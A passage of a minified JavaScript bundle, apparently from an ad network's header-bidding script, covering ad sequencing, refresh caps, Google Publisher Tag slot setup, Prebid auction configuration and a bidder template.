.9)",t.appendChild(this.screenContainerBody),this.screenContainerList=this.wnd.document.createElement("ul"),this.screenContainerList.id="dm-logger-container-list",this.screenContainerList.style.listStyleType="none",this.screenContainerList.style.margin="0",this.screenContainerList.style.padding="0",this.screenContainerBody.appendChild(this.screenContainerList)}},t.prototype.writeLoggerMsg=function(t,e,i,o){if(e!==n.LogEvent.UNIT_SEQ&&e!==n.LogEvent.UNIT_CREATIVE_VIEWABLE&&this.screenContainerList){var s=this.wnd.document.createElement("li");s.style.padding="5px",s.style.fontSize="12px",s.style.lineHeight="normal",s.style.backgroundColor=this.screenContainerList.getElementsByTagName("li").length%2==0?"none":"rgba(255, 255, 255, .8)";var a=i.slotId?o+" ":"",c=i.adWidth&&i.adHeight?i.adWidth+"x"+i.adHeight+" ":"",u=e==n.LogEvent.UNIT_NO_FILL?"#cc0606":e==n.LogEvent.UNIT_CREATIVE_RENDERED?"#008000":"#043f76",l=n.LogEventLabels[e]||e,d=e==n.LogEvent.UNIT_NO_FILL&&i.seq?" <span>"+i.seq+"</span>":"",p=e==n.LogEvent.UNIT_CREATIVE_RENDERED&&i.fillSource?" <span>"+i.fillSource+"</span>":"",h=this.getMoreInfo(i),f=r.Utils.genUid(),g='<span style="color: '+u+'; cursor: pointer;" onclick="(function () {document.getElementById(\''+f+"').style.display = document.getElementById('"+f+"').style.display ==='block'?'none':'block';})();\n                        return false\"> "+l+" "+d+" "+p+'</span>\n                      <span id="'+f+'" style="display: none">'+(h||"")+"</span>";s.innerHTML=t+" <strong>"+a+"</strong> <span>"+c+"</span> "+g,this.screenContainerList.appendChild(s),this.screenContainerBody.scrollTo(0,this.screenContainerBody.scrollHeight)}},t.prototype.getMoreInfo=function(t){var e=t.crId?"<strong>crId: </strong>"+t.crId:"",i=t.lid?"<strong>lid: </strong>"+t.lid:"",n=t.bidder?"<strong>bidder: </strong>"+t.bidder:"",r=t.cpm?"<strong>cpm: </strong>"+t.cpm:"",o=t.seq?"<strong>seq: </strong>"+t.seq:"",s=t.version?"<strong>version: </strong>"+t.version:"",a=t.siteUrl?"<strong>site: </strong>"+t.siteUrl:"",c=t.fillSource?"<strong>source: </strong>"+t.fillSource:"",u=t.siteId?"<strong>siteId: </strong>"+t.siteId:"";return e||i||o||n||r||s||c||u?e+" "+i+" "+o+" "+n+" "+r+" "+a+" "+u+" "+s+" "+c:null},t}();e.LoggerConsole=o},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.VisibilityChangedEvent=e.VisibilityEventDispatcher=e.VisibilityMonitorService=void 0;var n=function(){function t(t,e){this.service=t,this.intervalMs=e,this.containerIdsToMonitor=[]}return t.prototype.watch=function(t,e,i){var n=this;this.containerIdsToMonitor=this.containerIdsToMonitor.concat(t),this.interval||(this.interval=setInterval((function(){n.containerIdsToMonitor.forEach((function(t){var r=n.service.calc(t,e);i(t,r)}))}),this.intervalMs))},t.prototype.unwatch=function(t){this.containerIdsToMonitor=this.containerIdsToMonitor.filter((function(e){return!t.includes(e)})),t.length||clearInterval(this.interval)},t.prototype.stopMonitoring=function(){null!=this.interval&&clearInterval(this.interval)},t}();e.VisibilityMonitorService=n;var r=function(){function t(){}return t.dispatchEvent=function(e,i){var n;"function"==typeof Event?n=new CustomEvent(t.EVENT_VISIBILTY_CHANGE,i):(n=e.createEvent("CustomEvent")).initCustomEvent(t.EVENT_VISIBILTY_CHANGE,!1,!0,i),e.dispatchEvent(n)},t.EVENT_VISIBILTY_CHANGE="visibility-change",t}();e.VisibilityEventDispatcher=r;var o=function(t){this.detail=t};e.VisibilityChangedEvent=o},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.AdSequencer=void 0;var n=i(80),r=i(30),o=i(82),s=i(83),a=i(63),c=i(65),u=i(57),l=i(7),d=i(66),p=i(67),h=i(86),f=i(1),g=i(87),_=i(69),v=function(){function t(t,e,i,a,c){this.c=t,this.log=e||r.Logger.getInstance(t.rootWnd),this.gptService=i||new n.GptService(t,this.log),this.auctionLogger=new d.AuctionLogger(t,this.log),this.auction=a||new s.Auction(this.c,this.auctionLogger),this.view=c||new o.AdViewService(t,this.log),this.sequenceFactory=new g.SequenceFactory(t,this.log,this.gptService,this.auction,this.view)}return t.prototype.init=function(){var t=this;this._sequence=this.sequenceFactory.createSequence(),this.sequenceCounter=0,this.noBidSequenceCounter=0,this.unfilledCounter=0,this.noBidUnfilledCounter=0,this._sequence.forEach((function(t){return t.hide()})),this.gptService.initGpt(this.c.unitSlots.slots,this.c.rootGptSlot),this.gptService.onImpressionViewable((function(){t.log.event(l.LogEvent.UNIT_CREATIVE_VIEWABLE,l.LogEventContext.fromUnitContext(t.c))})),this.gptService.onSlotRenderEnded(this.onSlotRenderEnded.bind(this)),this.gptService.onSlotRequested(this.onSlotRequested.bind(this)),this.gptService.onSlotResponseReceived(this.onSlotResponseReceived.bind(this)),this.gptService.que((function(){setTimeout((function(){t.runSequence()}),0)}))},t.prototype.runSequence=function(){this.sequenceCounter++,this.auctionLogger.initAuction(),this.invoke(this._sequence[0])},t.prototype.invoke=function(t){var e=this;this.seqInProgress=t;var i=this.c.unitSlots.hasPublisherPrebidEnabled()&&!this.c.unitSlots.hasPublisherDirectEnabled()&&!this.c.unitSlots.hasDurationDemandEnabled(),n=!this.c.unitSlots.hasPublisherPrebidEnabled()&&this.c.unitSlots.hasPublisherDirectEnabled()&&!this.c.unitSlots.hasDurationDemandEnabled();if(i||n||t!==this.displayedSeq||this.displayedSeq.hasMirror()||"10772"==this.c.scriptConfig.siteId){if(!this.c.visibilityService.calc(this.c.rootGptDivId,this.c.scriptConfig.siteId).visibleByThreshold)return void setTimeout((function(){return e.invoke(t)}),100);this.log.event(l.LogEvent.UNIT_SEQ,l.LogEventContext.fromUnitContext(this.c,{seq:t.getId()})),t instanceof _.NobidPostbidSeq?t.invokeCustom(this):t.invoke()}else this.log.debug("Skipping sequence "+t.getId()+", since it already contains an ad"),this.invokeNext()},t.prototype.onSlotRenderEnded=function(t){var e=parseInt(this.c.scriptConfig.siteId);if(NaN!=e&&e>=11159&&e<=11162){var i=new CustomEvent("DmSlotRenderEndedEvent",{detail:{divId:this.c.rootGptDivId,e:t}});this.c.rootWnd.document.dispatchEvent(i)}this.isRequestInProgress=!1;var n=this.seqInProgress.onEvent(t);n?this.onSequenceFilled(t):this.onSequenceNoFill(t),this.auctionLogger.isDirty()&&(this.auctionLogger.onSlotRendered(t,n),this.auctionLogger.flush())},t.prototype.onSlotResponseReceived=function(t){this.isRequestInProgress=!1},t.prototype.onSlotRequested=function(t){var e=this;this.isRequestInProgress=!0,this.c.scriptConfig.adLoadTimeoutSec&&setTimeout((function(){return e.skipCurrentSequenceItemIfNeeded()}),1e3*this.c.scriptConfig.adLoadTimeoutSec)},t.prototype.skipCurrentSequenceItemIfNeeded=function(){this.isRequestInProgress&&(this.isRequestInProgress=!1,this.log.debug(this.c.rootGptDivId+" ad load timeout exceeded - skipping current sequence item"),this.invokeNext())},t.prototype.onSequenceNoFill=function(t){this.isNoBidOnlySequence()||this.isNoBidType(this.seqInProgress)?(this.noBidUnfilledCounter++,this.log.debug("Incrementing NoBid no fill counter",this.noBidUnfilledCounter)):(this.unfilledCounter++,this.log.debug("Incrementing Prebid no fill counter",this.unfilledCounter)),this.log.event(l.LogEvent.UNIT_NO_FILL,l.LogEventContext.fromUnitContext(this.c,{crId:t.creativeId,lid:t.lineItemId,seq:this.seqInProgress.getId()})),this.invokeNext()},t.prototype.invokeNext=function(){var t=this._sequence.indexOf(this.seqInProgress)+1;t>this._sequence.length-1?this.runSequenceAfterTimeout():this.invoke(this._sequence[t])},t.prototype.onSequenceFilled=function(t){this.view.cleanParentDiv(),this._sequence.forEach((function(t){return t.hide()})),this.displayedSeq&&this.displayedSeq!=this.seqInProgress&&this.displayedSeq.clean(),this.displayedSeq=this.seqInProgress,this.displayedSeq.show();var e=this.getFillSource(this.seqInProgress,t);this.log.event(l.LogEvent.UNIT_CREATIVE_RENDERED,l.LogEventContext.fromUnitContext(this.c,{crId:t.creativeId,lid:t.sourceAgnosticLineItemId,seq:this.seqInProgress.getId(),fillSource:e})),this.isNoBidOnlySequence()||this.isNoBidType(this.seqInProgress)?(this.noBidUnfilledCounter=0,this.log.debug("Reseting NoBid no fill counter",this.noBidUnfilledCounter)):(this.unfilledCounter=0,this.log.debug("Reseting Prebid no fill counter",this.unfilledCounter)),this.runSequenceAfterTimeout(e)},t.prototype.runSequenceAfterTimeout=function(t){var e=this;void 0===t&&(t=null);var i=this.c.unitConfig.maxRefresh||this.c.scriptConfig.maxRefresh,n=this.c.unitConfig.smartCap||this.c.scriptConfig.smartCap,r=this.c.unitConfig.smartNoBidCap||this.c.scriptConfig.smartNoBidCap,o=i&&this.sequenceCounter>=i,s=n&&this.unfilledCounter>=n,a=r&&this.noBidUnfilledCounter>=r;if(this.log.debug("Unit max refresh "+this.c.unitConfig.maxRefresh+", script config refresh "+this.c.scriptConfig.maxRefresh+",\n      sequence count "+this.sequenceCounter+",\n      max refresh exceeded: "+o+",\n      smartCap: "+n+",\n      smartCap exceeded "+s+",\n      smartNoBidCap: "+r+",\n      smartNoBidCap exceeded "+a),!o&&!s){a&&(this._sequence=this._sequence.filter((function(t){return!e.isNoBidType(t)})));var c=this.getRefreshRate(t);return setTimeout((function(){return e.runSequence()}),1e3*c)}i&&this.sequenceCounter===i&&this.log.debug(this.c.rootGptDivId+" max refresh exceeded bids="+this.sequenceCounter+", max="+i),n&&this.unfilledCounter===n&&this.log.debug(this.c.rootGptDivId+" smart cap exceeded unfilled="+this.unfilledCounter+", smartCap="+n),this.runNoBidSequenceAfterTimeout(t)},t.prototype.getRefreshRate=function(t){void 0===t&&(t=null);var e=this.c.scriptConfig.refreshRate;return h.FillSource.hasLowerRefresh(t)&&(this.c.unitConfig.refreshRateLowerSec||this.c.scriptConfig.refreshRateLowerSec)?(e=this.c.unitConfig.refreshRateLowerSec||this.c.scriptConfig.refreshRateLowerSec,this.log.debug(this.c.rootGptDivId+" lower refresh filled - refresh in "+e+" seconds")):this.log.debug(this.c.rootGptDivId+" refresh in "+e+" seconds"),e},t.prototype.runNoBidSequenceAfterTimeout=function(t){var e=this;void 0===t&&(t=null),this.log.debug("Starting NoBid-only sequence");var i=this.c.unitConfig.noBidMaxRefresh||this.c.scriptConfig.noBidMaxRefresh,n=this.c.unitConfig.smartNoBidCap||this.c.scriptConfig.smartNoBidCap,r=n&&this.noBidUnfilledCounter>=n;if(this.switchToNoBidSequence()){if((!i||i>this.noBidSequenceCounter)&&!r){var o=this.getRefreshRate(t);return setTimeout((function(){e.noBidSequenceCounter++,e.log.debug("Unit NoBid max refresh "+e.c.unitConfig.noBidMaxRefresh+", script config NoBid max refresh "+e.c.scriptConfig.noBidMaxRefresh+", NoBid sequence count "+e.noBidSequenceCounter),e.runSequence()}),1e3*o)}n&&this.noBidUnfilledCounter===n?this.log.debug(this.c.rootGptDivId+" NoBid smart cap exceeded noBidUnfilledCounter="+this.noBidUnfilledCounter+" smartNoBidCap="+n):this.log.debug(this.c.rootGptDivId+" NoBid max refresh exceeded bids="+this.noBidSequenceCounter+", NoBid max refresh="+i)}},t.prototype.switchToNoBidSequence=function(){var t=this;if(this.isNoBidOnlySequence())return!0;var e=this._sequence.find((function(e){return t.isNoBidType(e)}));return e?(this._sequence=[e],this.log.debug(this.c.rootGptDivId+" switched to NoBid only sequence"),!0):(this.log.debug(this.c.rootGptDivId+" doesn't have NoBid only sequence configured"),!1)},t.prototype.isNoBidOnlySequence=function(){var t=this;return 0==this.sequence.filter((function(e){return!t.isNoBidType(e)})).length},t.prototype.isNoBidType=function(t){return t.getId()===c.NobidMirrorSeq.ID||t.getId()===_.NobidPostbidSeq.ID},Object.defineProperty(t.prototype,"sequence",{get:function(){return this._sequence},enumerable:!1,configurable:!0}),t.prototype.getFillSource=function(t,e){if(t.getId()===a.RegularTagSeq.ID){if(null!=e.sourceAgnosticLineItemId&&e.sourceAgnosticLineItemId>0){if(p.GamUtils.isAdxFilled(e))return h.FillSource.DM_ADX;var i=this.auction.getWinningBids();return this.log.debug("winning bids=%o",i),i&&i.length&&"openx"===i[i.length-1].bidder?(this.log.debug("openx won"),h.FillSource.DM_PREBID_OPENX):h.FillSource.DM_PREBID}return h.FillSource.DM_OTHER}return t.getId()===c.NobidMirrorSeq.ID?p.GamUtils.isNobidAdxFilled(e,this.c.scriptConfig.gptTagNobid)?h.FillSource.NOBID_ADX:h.FillSource.NOBID_OTHER:t.getId()===u.PublisherSeq.ID?h.FillSource.PUB_PASSBACK:t.getId()===f.UnitSlots.PUBLISHER_PREBID_ID?h.FillSource.PUB_PREBID:t.getId()===f.UnitSlots.PUB_DIRECT_DIV_ID?h.FillSource.PUB_DIRECT:t.getId()===f.UnitSlots.NOBID_POSTBID_DIV_ID?h.FillSource.NOBID_POSTBID:h.FillSource.UNKNOWN},t.prototype.setRequestInProgress=function(t){this.isRequestInProgress=t},t}();e.AdSequencer=v},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.GptService=void 0;var n=i(1),r=function(){function t(t,e){this.c=t,this.log=e,this.slotMap=new Map,this.c.wnd.googletag||(this.c.wnd.googletag=Object.assign({})),this.googletag=this.c.wnd.googletag,this.googletag.cmd=this.googletag.cmd||[],this.config=t.unitConfig}return t.prototype.initGpt=function(t,e){var i=this,n=this.googletag;n.cmd.push((function(){t.forEach((function(t){if(t.gptTag){var n=i.registerGptSlot(t.gptTag,t.gptDiv,i.config.ad_width,i.config.ad_height);i.setGptPassbackTargeting(n,e)}})),n.pubads().enableSingleRequest(),n.pubads().disableInitialLoad(),i.c.scriptConfig.siteUrl&&n.pubads().set("page_url",i.c.scriptConfig.siteUrl);try{var r=i.c.wnd.parent.parent;null!=r.fandomContext&&!0===r.fandomContext.partners.directedAtChildren&&(n.pubads().setTagForChildDirectedTreatment(1),i.log.debug("COPPA gpt-service initiated"))}catch(t){i.log.error("catch error (COPPA gpt-service): "+t)}n.enableServices()}))},t.prototype.setGptPassbackTargeting=function(t,e){var i=this,r=this.getSlotTargetingMap(e),o=t.getSlotElementId()===n.UnitSlots.PUB_DIV_ID,s=t.getSlotElementId()===n.UnitSlots.PUB_DIRECT_DIV_ID,a=t.getSlotElementId()===n.UnitSlots.PUBLISHER_PREBID_ID;t.setTargeting("dm_domain",this.c.scriptConfig.siteUrl),o&&t.setTargeting("src",["duration"]),s&&(t.setTargeting("dm_tgt",["pd"]),this.c.scriptConfig.customDirectTargetKey&&this.c.scriptConfig.customDirectTargetValue&&t.setTargeting(this.c.scriptConfig.customDirectTargetKey,[this.c.scriptConfig.customDirectTargetValue])),a&&(t.setTargeting("dm_tgt",["pp"]),this.c.scriptConfig.customPrebidTargetKey&&this.c.scriptConfig.customPrebidTargetValue&&t.setTargeting(this.c.scriptConfig.customPrebidTargetKey,[this.c.scriptConfig.customPrebidTargetValue])),r&&(this.log.debug("Root slot-level targeting keys: "+JSON.stringify(r)),Object.keys(r).forEach((function(e){t.setTargeting(e,r[e])})));var c=window.top;if(c.googletag&&c.googletag.pubads()){var u=c.googletag.pubads().getTargetingKeys();this.log.debug("Root page-level targeting keys: "+JSON.stringify(u)),u&&u.forEach((function(t){i.googletag.pubads().setTargeting(t,c.googletag.pubads().getTargeting(t))}))}},t.prototype.onSlotRenderEnded=function(t){var e=this;this.que((function(i){i.pubads().addEventListener("slotRenderEnded",t.bind(e))}))},t.prototype.onSlotRequested=function(t){var e=this;this.que((function(i){i.pubads().addEventListener("slotRequested",t.bind(e))}))},t.prototype.onSlotResponseReceived=function(t){var e=this;this.que((function(i){i.pubads().addEventListener("slotResponseReceived",t.bind(e))}))},t.prototype.onImpressionViewable=function(t){var e=this;this.que((function(i){i.pubads().addEventListener("impressionViewable",t.bind(e))}))},t.prototype.que=function(t){var e=this;this.googletag.cmd.push((function(){t(e.googletag)}))},t.prototype.getSlot=function(t){return this.slotMap.get(t)},t.prototype.refresh=function(t){this.googletag.pubads().refresh([this.slotMap.get(t)])},t.prototype.getGoogletag=function(){return this.googletag},t.prototype.registerGptSlot=function(t,e,i,n){var r=this.googletag.defineSlot(t,[i,n],e).addService(this.googletag.pubads());return this.slotMap.set(e,r),r},t.prototype.getSlotTargetingMap=function(t){var e={};return t.getTargetingKeys().forEach((function(i){i.match(/hb_/)||(e[i]=t.getTargeting(i))})),e},t}();e.GptService=r},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.AdSlot=void 0;var n=function(t,e){this.gptDiv=t,this.gptTag=e};e.AdSlot=n},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.AdViewService=void 0;var n=function(){function t(t,e){this.c=t,this.log=e}return t.prototype.hideSlot=function(t){this.c.wnd.document.getElementById(t).style.zIndex="100"},t.prototype.showSlot=function(t){this.c.wnd.document.getElementById(t).style.zIndex="101"},t.prototype.isVisible=function(t){return"101"===this.c.wnd.document.getElementById(t).style.zIndex},t.prototype.cleanSlot=function(t){if(t)for(var e=this.c.wnd.document.getElementById(t);e.firstChild;)e.removeChild(e.firstChild)},t.prototype.cleanParentDiv=function(){var t=this;if(!this.cleanedUpParentDiv){this.log.debug("cleaning up parent div"),this.cleanedUpParentDiv=!0;var e=this.c.rootWnd.document.getElementById(this.c.firstIframeElementId);e.style.display="inline-block";var i=e.parentElement,n=[];i.childNodes.forEach((function(e){e.id!=t.c.firstIframeElementId&&n.push(e)})),n.forEach((function(t){return i.removeChild(t)}))}},t}();e.AdViewService=n},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.PrebidAdUnit=e.Auction=void 0;var n=i(30),r=i(7),o=function(){function t(t,e){this.c=t,this.auctionLogger=e,this.bidsCount=0,this.firstBid=!0,this.log=n.Logger.getInstance(t.rootWnd),this.c.wnd.pbjs||(this.c.wnd.pbjs={}),this.pbjs=this.c.wnd.pbjs,this.pbjs.que=this.pbjs.que||[],this.config=t.unitConfig}return t.prototype.getBids=function(t,e){var n=this,o=t.getSlotElementId();this.log.event(r.LogEvent.UNIT_AD_REQUEST,r.LogEventContext.fromUnitContext(this.c)),this.c.unitConfig.adagio_site&&(this.c.unitConfig.adagio_ad_unit_element_id=o),this.bidsCount+=1,e.cmd.push((function(){return e.pubads().disableInitialLoad()})),this.adUnits&&this.adUnits.length&&this.pbjs.que.push((function(){n.adUnits.forEach((function(t){return n.pbjs.removeAdUnit(t.code)})),n.adUnits=[]})),this.adUnits=JSON.parse(i(84)(Object.assign({},this.config,{gpt_div:o,page_title:this.c.pageTitle}))),this.adUnits[0].bids.pop(),this.log.debug(this.c.rootGptDivId+" prebid units to run auction on "+JSON.stringify(this.adUnits)),this.pbjs.bidderSettings=this.getPrebidAdjustments();var s={buckets:[{precision:2,min:0,max:3,increment:.01},{precision:2,min:3,max:8,increment:.05},{precision:2,min:8,max:100,increment:.5}]};return this.pbjs.que.push((function(){var i={enableSendAllBids:!0,priceGranularity:s,userSync:{filterSettings:{all:{bidders:"*",filter:"include"}},syncsPerBidder:999,syncDelay:6e3},consentManagement:{gdpr:{cmpApi:"iab",timeout:8e3,defaultGdprScope:!0},usp:{timeout:3e3,allowAuctionWithoutConsent:!0}}},r=n.c.wnd.parent.parent;try{"function"!=typeof r.__tcfapi&&(delete i.consentManagement.gdpr,n.log.debug("gdpr deleted: "+JSON.stringify(i)))}catch(t){n.log.error("catch: "+t),delete i.consentManagement.gdpr,n.log.debug("gdpr deleted: "+JSON.stringify(i))}return n.c.scriptConfig.sellerId&&(i.schain={validation:"strict",config:{ver:"1.0",complete:1,nodes:[{asi:"durationmedia.net",sid:n.c.scriptConfig.sellerId,hp:1}]}}),n.c.scriptConfig.analyticsEnabled&&(n.c.wnd.DmPrebidAnalytics=n.auctionLogger.handle.bind(n.auctionLogger),n.pbjs.enableAnalytics({provider:"dm"})),null!=r.fandomContext&&!0===r.fandomContext.partners.directedAtChildren&&(i.coppa=!0),n.pbjs.setConfig(i),n.pbjs.addAdUnits(n.adUnits),n.pbjs.requestBids({timeout:n.c.scriptConfig.bidTimeout,bidsBackHandler:function(i){n.bidsComplete(i,t,e)}})})),this.firstBid=!1},t.prototype.getPrebidAdjustments=function(){var t=this;this.config.bidAdjustments=this.config.bidAdjustments||{},this.config.bidFloors=this.config.bidFloors||{};var e={};return this.adUnits[0].bids.map((function(t){return t.bidder})).forEach((function(i){e[i]={bidCpmAdjustment:function(e){var n=t.config.bidFloors[i],r=e*(t.config.bidAdjustments[i]||1);return n&&r<n?0:r}}})),e},t.prototype.bidsComplete=function(t,e,i){var n=this;i.cmd.push((function(){return n.pbjs.que.push((function(){e.setTargeting("rfsh",""+n.bidsCount);try{var t=new Date,r=t.getTime(),o=6e4*t.getTimezoneOffset(),s=new Date(r+o+-144e5).getHours();e.setTargeting("rfshtime",""+s)}catch(t){console.error(t)}return n.pbjs.setTargetingForGPTAsync(),e.setTargeting("hb_pb",null),i.pubads().refresh([e])}))})),this.auctionLogger.logBidResponses(t)},t.prototype.getWinningBids=function(){return this.pbjs.getAllWinningBids()},t.prototype.getBidsCount=function(){return this.bidsCount},t}();e.Auction=o;var s=function(){};e.PrebidAdUnit=s},function(module,exports){module.exports=function(obj){obj||(obj={});var __t,__p="",__j=Array.prototype.join;function print(){__p+=__j.call(arguments,"")}with(obj)__p+='[{\r\n"code": "'+(null==(__t=gpt_div)?"":__t)+'",\r\n"mediaTypes": {\r\n  "banner": {\r\n    "sizes": [['+(null==(__t=ad_width)?"":__t)+","+(null==(__t=ad_height)?"":__t)+']]\r\n  }\r\n},\r\n"bids": [\r\n\r\n',openx_id&&(__p+='\r\n  {\r\n  "bidder": "openx",\r\n  "params": {\r\n  "unit": "'+(null==(__t=openx_id)?"":__t)+'",\r\n  "delDomain": "durationmedia-d.openx.net"\r\n  }\r\n  },\r\n'),__p+="\r\n",rubicon_siteid&&rubicon_zoneid&&(__p+='\r\n  {\r\n  "bidder": "rubicon",\r\n  "params": {\r\n  "accountId": "13702",\r\n  "siteId": "'+(null==(__t=rubicon_siteid)?"":__t)+'",\r\n  "zoneId": "'+(null==(__t=rubicon_zoneid)?"":__t)+'"\r\n  }\r\n  },\r\n'),__p+="\r\n",brealtime_id&&(__p+='\r\n  {\r\n  "bidder": "brealtime",\r\n  "params": {\r\n  "placementId": "'+(null==(__t=brealtime_id)?"":__t)+'"\r\n  }\r\n  },\r\n'),__p+="\r\n",districtm_id&&(__p+='\r\n  {\r\n  "bidder": "disctrictm",\r\n  "params": {\r\n  "placementId": "'+(null==(__t=disctrictm_id)?"":__t)+'"\r\n  }\r\n  },\r\n'),__p+="\r\n",appnexus_id&&(__p+='\r\n  {\r\n  "bidder": "appnexus",\r\n  "params": {\r\n  "placementId": "'+(null==(__t=appnexus_id)?"":__t)+'"\r\n  }\r\n  },\r\n'),__p+="\r\n",sonobi_id&&(__p+='\r\n  {\r\n  "bidder": "sonobi",\r\n  "params": {\r\n  "ad_unit": "'+(null==(__t=sonobi_id)?"":__t)+'"\r\n  }\r\n  },\r\n'),__p+="\r\n\r\n",pubmatic_id&&(__p+='\r\n  {\r\n  "bidder": "pubmatic",\r\n  "params": {\r\n  "publisherId": "158024",\r\n  "adSlot": "'+(null==(__t=pubmatic_id)?"":__t)+'"\r\n  }\r\n  },\r\n'),__p+="\r\n",index_id&&(__p+='\r\n  {\r\n  "bidder": "ix",\r\n  "params": {\r\n  "siteId": "'+(null==(__t=index_id)?"":__t)+'",\r\n  "size": ['+(null==(__t=ad_width)?"":__t)+", "+(null==(__t=ad_height)?"":__t)+"]\r\n  }\r\n  },\r\n"),__p+="\r\n",sovrn_id&&(__p+='\r\n  {\r\n  "bidder": "sovrn",\r\n  "params": {\r\n  "tagid": "'+(null==(__t=sovrn_id)?"":__t)+'"\r\n  }\r\n  },\r\n'),__p+="\r\n",ttacross_id&&(__p+='\r\n  {\r\n  "bidder": "33across",\r\n  "params": {\r\n  "siteId": "'+(null==(__t=ttacross_id)?"":__t)+'",\r\n  "productId": "siab"\r\n  }\r\n  },\r\n'),__p+="\r\n",rhythmone_id&&(__p+='\r\n  {\r\n  "bidder": "rhythmone",\r\n  "params": {\r\n  "placementId": "'+(null==(__t=rhythmone_id)?"":__t)+'"\r\n  }\r\n  },\r\n'),__p+="\r\n",emx_id&&(__p+='\r\n  {\r\n  "bidder": "emx_digital",\r\n  "params": {\r\n  "tagid": "'+(null==(__t=emx_id)?"":__t)+'"\r\n  }\r\n  },\r\n'),__p+="\r\n",nobid_site_id&&(__p+='\r\n  {\r\n  "bidder": "nobid",\r\n  "params": {\r\n  "siteId": '+(null==(__t=nobid_site_id)?"":__t)+"\r\n  ",nobid_format_id&&(__p+='\r\n    , "placementId": '+(null==(__t=nobid_format_id)?"":__t)+"\r\n  "),__p+="\r\n  }\r\n  },\r\n"),__p+="\r\n",aol_id&&(__p+='\r\n  {\r\n  "bidder": "aol",\r\n  "params": {\r\n  "placement": "'+(null==(__t=aol_id)?"":__t)+'",\r\n  "network": ""\r\n  }\r\n  },\r\n'),__p+="\r\n",adagio_organization_id&&(__p+='\r\n  {\r\n  "bidder": "adagio",\r\n  "params": {\r\n  "organizationId": "'+(null==(__t=adagio_organization_id)?"":__t)+'",\r\n  "placement": "'+(null==(__t=placement_id)?"":__t)+'",\r\n  "site": "'+(null==(__t=adagio_site)?"":__t)+'",\r\n  "adUnitElementId": "'+(null==(__t=adagio_ad_unit_element_id)?"":__t)+'"\r\n  }\r\n  },\r\n'),__p+="\r\n",nanointeractive_id&&(__p+='\r\n  {\r\n  "bidder": "nanointeractive",\r\n  "params": {\r\n  "pid": "'+(null==(__t=nanointeractive_id)?"":__t)+'",\r\n  "nq": "'+(null==(__t=page_title)?"":__t)+'"\r\n  }\r\n  },\r\n'),__p+="\r\n",grid_id&&(__p+='\r\n  {\r\n  "bidder": "grid",\r\n  "params": {\r\n  "uid": "'+(null==(__t=grid_id)?"":__t)+'"\r\n  }\r\n  },\r\n'),__p+="\r\n",pulsepoint_cf&&pulsepoint_cp&&pulsepoint_ct&&(__p+='\r\n  {\r\n  "bidder": "pulsepoint",\r\n  "params": {\r\n  "cf": "'+(null==(__t=pulsepoint_cf)?"":__t)+'",\r\n  "cp": "'+(null==(__t=pulsepoint_cp)?"":__t)+'",\r\n  "ct": "'+(null==(__t=pulsepoint_ct)?"":__t)+'"\r\n  }\r\n  },\r\n'),__p+="\r\n{}\r\n]\r\n}]\r\n";return __p}},function(t,e,i){"use strict";var n,r=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i])})(t,e)},function(t,e){function i(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)});Object.defineProperty(e,"__esModule",{value:!0}),e.MirrorSupportPrebidSeq=void 0;var o=function(t){function e(e,i,n,r,o,s){var a=t.call(this,i,n,r,o,s)||this;return a.prebid=e,a}return r(e,t),e.prototype.invokeSlot=function(t){this.prebid.getBids(t,this.gptService.getGoogletag())},e}(i(64).MirrorSupportSeq);e.MirrorSupportPrebidSeq=o},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.FillSource=void 0;var n=i(57),r=i(1),o=function(){function t(){}return t.hasLowerRefresh=function(e){return!!e&&t.LOWER_REFRESH_SOURCES.includes(e)},t.DM_PREBID="dm-prebid",t.DM_OTHER="dm-other",t.DM_ADX="dm-adx",t.NOBID_ADX="nobid-adx",t.NOBID_OTHER="nobid-other",t.NOBID_POSTBID="nobid-postbid",t.DM_PREBID_OPENX="dm-prebid-openx",t.UNKNOWN="-",t.PUB_PASSBACK=n.PublisherSeq.ID,t.PUB_DIRECT=r.UnitSlots.PUB_DIRECT_DIV_ID,t.PUB_PREBID=r.UnitSlots.PUBLISHER_PREBID_ID,t.LOWER_REFRESH_SOURCES=[t.DM_PREBID,t.DM_OTHER,t.NOBID_OTHER],t}();e.FillSource=o},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.SequenceFactory=void 0;var n=i(61),r=i(65),o=i(88),s=i(89),a=i(57),c=i(63),u=i(69),l=i(92),d=function(){function t(t,e,i,n,r){this.context=t,this.logger=e,this.gptService=i,this.auction=n,this.view=r}return t.prototype.createSequence=function(){var t=this,e=[];this.context.scriptConfig.bidSequenceItemOrder.forEach((function(i){var n=t.getSequenceItemsForAdSequenceType(i);e.push.apply(e,n)}));var i=window.location.origin+window.location.pathname,n=this.context.scriptConfig.hashtagUrl&&-1==i.indexOf(this.context.scriptConfig.hashtagUrl);return this.context.scriptConfig.hashtag&&n&&e.push(new l.HashtagSeq(this.context,this.gptService,this.view)),e},t.prototype.getSequenceItemsForAdSequenceType=function(t){switch(t){case n.BidSequenceItemType.PUBLISHER_PREBID:return this.getPublisherPrebidSequenceItems();case n.BidSequenceItemType.PUBLISHER_DIRECT:return this.getPublisherDirectSequenceItems();case n.BidSequenceItemType.DURATION_DEMAND:return this.getDurationDemandSequenceItems();default:throw new Error("Unknown bid sequence item type "+t+" provided.")}},t.prototype.getPublisherPrebidSequenceItems=function(){return this.context.unitSlots.isVaas()&&this.context.unitSlots.hasPublisherPrebidEnabled()?[new s.PublisherPrebidSeq(this.context,this.gptService,this.view,this.logger)]:[]},t.prototype.getPublisherDirectSequenceItems=function(){return this.context.unitSlots.isVaas()&&this.context.unitSlots.hasPublisherDirectEnabled()?[new o.PublisherDirectSeq(this.context,this.gptService,this.view)]:[]},t.prototype.getDurationDemandSequenceItems=function(){if(this.context.unitSlots.isVaas()&&!this.context.unitSlots.hasDurationDemandEnabled())return[];var t=[new 